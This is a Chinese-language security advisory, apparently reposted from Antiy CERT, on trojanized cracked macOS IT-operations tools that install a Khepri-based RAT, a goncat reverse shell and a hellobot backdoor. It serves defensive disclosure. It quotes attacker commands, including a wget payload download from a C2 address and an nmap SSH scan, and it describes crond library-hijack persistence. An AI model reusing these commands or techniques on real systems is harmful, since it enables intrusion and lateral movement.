1.概述

近期,安天CERT发现一组利用非官方软件下载站进行投毒和攻击下游用户案例,并深入分析了攻击者在网管运维工具上捆绑植入macOS平台远控木马,利用国内非官方下载站发布,以此取得政企机构内部关键主机桥头堡,进行横向渗透的攻击活动。

2.详细情况

2.1 监测情况



安天CERT监测到“MACYY”下载站上SecureCRT、FinalShell、Navicat等五款运维工具含有恶意文件。如果在macOS操作系统的主机中执行上述工具便会加载恶意文件,连接攻击者C2服务器下载执行远控木马。安天CERT的分析人员在搜索站搜索 “Mac破解软件”等关键字时,该下载站在Google搜索站排名第一,在Bing搜索站排名第七。

该下载站Google搜索站排名第一



SecureCRT、FinalShell、Navicat、UltraEdit、Microsoft Remote Desktop共五款运维工具被植入恶意文件:

感觉黑客渗透技术很酷,想自学却不知道从哪里入手?





3.攻击流程

被植入恶意文件的破解软件包含IT运维人员常用的SecureCRT、FinalShell、Navicat等五款运维工具。运维工具运行后连接攻击者C2服务器下载远控木马,该远控木马是攻击者基于开源跨平台KhepriC2框架进行修改的远控木马,其主要功能有获取系统信息、进程管理、文件管理、远程Shell等,具备对感染主机进行远程控制的能力。

3.1 初始访问攻击



由于攻击者在这五款运维工具中所采用的攻击方式一样,初始访问攻击以破解版的SecureCRT软件分析为例进行展开。攻击者将恶意文件libpng.dylib添加至破解版的SecureCRT软件中并将其投放至下载站。当用户运行该软件后,软件加载被植入的恶意文件libpng.dylib,连接攻击者搭建的C2服务器下载名为se01.log和bd.log两个加密载荷。libpng.dylib对se01.log文件解密后释放Mac远控木马,该木马是攻击者基于开源跨平台Khepri C2框架进行修改的远控木马,其主要功能有获取系统信息、进程管理、文件管理、远程Shell等,具备对感染主机进行远程控制的能力;libpng.dylib对bd.log文件解密后释放一个名为fseventsd的加载器,该加载器会将自身添加至开机启动项中,以实现持久化。截至安天CERT分析时该加载器用于下载其他载荷的URL已失效且未在公开情报系统中关联到,故无法分析其最终落地载荷。

步骤1:远控下载反向Shell工具

在受害者macOS操作系统主机中成功植入Khepri远控木马后,攻击者访问恶意软件服务器下载了一个基于开源跨平台工具goncat进行修改的木马,该木马的主要功能是实现反向Shell连接。攻击者下载goncat木马命令如下:

wget http://159.75.xxx.xxx:443/mac2

步骤2:文件窃取和分析

攻击者利用该木马将受害者macOS操作系统主机中的各类文件上传至匿名文件共享服务托管平台oshi.at上。攻击者基于所收集到的文件进行分析,为进一步的横向移动做准备。

步骤3:内网网络扫描

攻击者下载了fscan、nmap等扫描工具,并使用nmap网络扫描工具对开放了22端口的主机进行扫描。此外,攻击者还利用fscan扫描工具对内网进行了扫描,以获取内网更多服务器和主机的信息,包括主机存活信息、端口信息、常见服务信息、Windows网卡信息、Web指纹信息以及域控信息等。使用nmap工具扫描某网段命令如下所示:

nmap -Pn -p22 -oG – 172.xx.xx.xxx/24

步骤4:使用多种渗透手段:

攻击者利用Web漏洞和SSH暴力破解等手段来获取受害者更多的服务器和主机访问权限。使用ssh登陆某服务器命令如下:

ssh xxxxx@172.xx.xx.xxx

步骤5:部署后门进行持久化

攻击者会访问恶意软件服务器下载一个名为centos7的文件,该文件运行后会在当前路径下释放一个名为libdb.so.2的文件,利用libdb.so.2文件对crond服务动态库文件进行劫持,然后将libdb.so.2文件及crond的时间属性值修改为/bin/ls的时间,最后重新启动crond服务,加载执行恶意文件libdb.so.2。经分析发现libdb.so.2文件为hellobot后门,该后门主要功能有文件管理、远程Shell、端口扫描、服务代理等。下载Centos7文件

1. 本次事件针对IT运维人员,且工具名称和使用的域名相似

攻击者在下载站中上传的破解软件SecureCRT、Ultraedit、Microsoft-Remote-Desktop-Beta、FinalShell、Navicat,都是IT运维人员日常使用频次较高的软件工具,且都被归于该网站的“服务器运维”类别中,表明攻击者有针对性地对IT运维人员进行攻击。

2. 使用crond服务持久化和后门动态链接库手法与友商披露类似

本次攻击活动中攻击者在内网Linux机器上访问恶意软件服务器下载一个名为centos7的文件,该文件运行后会在当前路径下释放一个名为libdb.so.2的文件,利用libdb.so.2文件对crond服务动态库文件进行劫持,然后将libdb.so.2文件及crond的时间属性值修改为/bin/ls的时间,最后重新启动crond服务,加载执行恶意文件libdb.so.2。其中使用crond服务持久化和后门动态链接库手法类似。

3. 最终载荷使用的恶意域名amdc6766.net相同

在本次攻击活动中,攻击者在内网Linux机器上使用的最终载荷为hellobot后门,其外联域名为Microsoft.amdc6766.net,与友商分析报告中披露的恶意域名相同。

原文地址:https://blog.csdn.net/weixin_57514792/article/details/135715062

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_61369.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!